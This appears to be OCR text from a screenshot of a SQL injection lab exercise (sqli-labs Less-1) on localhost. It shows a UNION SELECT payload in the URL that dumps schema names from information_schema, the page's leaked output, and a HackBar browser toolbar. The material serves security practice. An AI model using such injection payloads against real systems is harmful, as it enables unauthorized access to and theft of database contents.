 Less-1 **Error Based- String**
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata -
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+